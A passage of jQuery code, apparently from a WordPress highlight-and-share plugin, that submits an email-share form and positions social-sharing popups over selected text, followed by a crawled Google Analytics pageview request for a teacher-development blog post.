		$.post( highlight_and_share.ajax_url, { data: form_data, action: 'has_form_submission' }, function( response ) {
			if( response.errors ) {
				$errors.html( response.message );
				$errors.slideDown();
				$sending_button.val( highlight_and_share.email_send );
				$sending_button.prop( 'disabled', false );
				$emails.find('.has_sharing_loading').css( 'display', 'none' );
			} else {
				$emails.css( 'display', 'none' );
				$emails.find( '#has_target_email' ).val('');
				$emails.find( '#has_source_name' ).val( response.message_source_name );
				$emails.find( '#has_email_subject' ).val( response.message_subject );
				$emails.find( '#has_source_email' ).val( response.message_source_email );
				$emails.parent().find( '.has_response_title' ).html( response.message_title );
				$emails.parent().find( '.has_success_response_body' ).html( response.message_body );
				$emails.parent().find( '.has_success_response' ).css( 'display', 'block' );
			}
		}, 'json' );

	} );

	var has_get_selection = function() {
		var selection = window.getSelection();
		var text = selection.toString();
		if ( '' == text ) {
			return;
		} else {
			has_selected_text = text_to_copy = text;
			return has_selected_text;
		}
		return '';
	};

	var has_display = function( text, title, link, e ) {
		has_remove();
		if ( false == highlight_and_share.show_twitter && false == highlight_and_share.show_facebook && false == highlight_and_share.show_linkedin && false == highlight_and_share.show_pinterest && false == highlight_and_share.show_email ) {
			return;
		}

		wrapper_clone = $( '.highlight-and-share-wrapper:last' ).clone();

		wrapper_clone.css( { position: 'absolute', display: 'block', width: 'auto', height: 'auto', 'z-index': 10000 } );

		$children = wrapper_clone.find( '.has_whatsapp, .has_xing, .has_pinterest, .has_linkedin, .has_facebook, .has_twitter, .has_copy, .has_email' );
		$.each( $children, function( index, item ) {
			var div = $( this );
			var url = div.find( 'a' ).attr( 'href' );
			url = url.replace( '%url%', encodeURIComponent( link ) );
			url = url.replace( '%username%', encodeURIComponent( highlight_and_share.twitter_username ) );
			url = url.replace( '%title%', encodeURIComponent( title ) );
			var title_attr = div.attr('data-title');
			if (typeof title_attr !== typeof undefined && title_attr !== false) {
				// Try parent
				var div_parent = div.parent();
				var url_attr = div_parent.attr('data-title');
				if( typeof url_attr !== typeof undefined && url_attr !== false ) {
					title_attr = title_attr.replace( '%title%', encodeURIComponent( title ) );
					div.attr('data-title', title_attr);
				}
			}
			var url_attr = div.attr('data-url');
			if (typeof url_attr !== typeof undefined && url_attr !== false) {
				// Try parent
				var div_parent = div.parent();
				var url_attr = div_parent.attr('data-url');
				if( typeof url_attr !== typeof undefined && url_attr !== false ) {
					url_attr = url_attr.replace( '%url%', encodeURIComponent( link ) );
					div.attr('data-url', url_attr)
				}
			}
			div.find( 'a' ).attr( 'href', url );
			var css_class = div.attr( 'class' );
			wrapper_clone.find( '.' + css_class ).attr( 'style', 'display: inline-block' ).html( div.html() );
		} );

		//Add to document
		$( 'body' ).append( wrapper_clone );

		var wrapper_x = e.pageX - Math.floor( jQuery( '.highlight-and-share-wrapper:visible' ).width() / 2 );
		if( wrapper_x < 0 ) {
			wrapper_x = 20;
		} else if ( ( wrapper_x + jQuery( '.highlight-and-share-wrapper:visible' ).width() ) > jQuery( 'body' ).width() ) {
			wrapper_x = jQuery( 'body' ).width() - jQuery( '.highlight-and-share-wrapper:visible' ).width();
		}
		var wrapper_y = e.pageY - jQuery( '.highlight-and-share-wrapper:visible' ).height() - 20;
		wrapper_clone.css( {
			left: wrapper_x,
			top: wrapper_y
		});
	};

	var cts_display = function( text, title, link, e ) {
		has_remove();
		if ( false == highlight_and_share.show_twitter && false == highlight_and_share.show_facebook && false == highlight_and_share.show_linkedin && false == highlight_and_share.show_pinterest && false == highlight_and_share.show_email ) {
			return;
		}

		wrapper_clone = $( '.highlight-and-share-wrapper-cts:last' ).clone();

		wrapper_clone.css( { position: 'absolute', display: 'block', width: 'auto', height: 'auto', 'z-index': 10000 } );

		$children = wrapper_clone.find( '.has_whatsapp, .has_facebook, .has_twitter, .has_copy, .has_email' );
		$.each( $children, function( index, item ) {
			var div = $( this );
			var url = div.find( 'a' ).attr( 'href' );
			url = url.replace( '%url%', encodeURIComponent( link ) );
			url = url.replace( '%username%', encodeURIComponent( highlight_and_share.twitter_username ) );
			url = url.replace( '%title%', encodeURIComponent( title ) );
			url = url.replace( '%text%', encodeURIComponent( text ) );
			var title_attr = div.attr('data-title');
			if (typeof title_attr !== typeof undefined && title_attr !== false) {
				title_attr = title_attr.replace( '%title%', encodeURIComponent( title ) );
				div.attr('data-title', title_attr);
			}
			var url_attr = div.attr('data-url');
			if (typeof url_attr !== typeof undefined && url_attr !== false) {
				url_attr = url_attr.replace( '%url%', encodeURIComponent( link ) );
				div.attr('data-url', url_attr);
			}
			div.find( 'a' ).attr( 'href', url );
			var css_class = div.attr( 'class' );
			wrapper_clone.find( '.' + css_class ).attr( 'style', 'display: inline-block' ).html( div.html() );
		} );

		//Add to document
		$( 'body' ).append( wrapper_clone );
		var wrapper_x = Math.floor( jQuery( e.target).offset().left + ( jQuery( e.target ).width() / 2 ) - ( jQuery( '.highlight-and-share-wrapper:visible' ).width() / 2 ) );
		if( wrapper_x < 0 ) {
			wrapper_x = 20;
		} else if ( ( wrapper_x + jQuery( '.highlight-and-share-wrapper:visible' ).width() ) > jQuery( 'body' ).width() ) {
			wrapper_x = jQuery( 'body' ).width() - jQuery( '.highlight-and-share-wrapper:visible' ).width();
		}
		var wrapper_y = jQuery( e.target).offset().top - jQuery( '.highlight-and-share-wrapper:visible' ).height();
		wrapper_clone.css( { left: wrapper_x, top: wrapper_y } );
	};
	if ( highlight_and_share.show_twitter == true || highlight_and_share.show_facebook == true || highlight_and_share.show_linkedin == true || highlight_and_share.show_pinterest == true || highlight_and_share.show_email == true) {
		has_load_html();
	}
} );


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1230782405&t=pageview&_s=1&dl=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F&ul=en-us%40posix&dt=Be%20a%20leader%2C%20even%20if%20you%27re%20not%20on%20the%20leadership%20team%20%7C%20RealiseMe%20%7C%20Maximising%20Teacher%20Potential&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1200436095&gjid=1067736930&cid=344049312.1768283138&tid=UA-86800057-1&_gid=1058077188.1768283138&_r=1&_slc=1&z=908224938
body_size: -451
content:
2,cG-16PTC9F1YV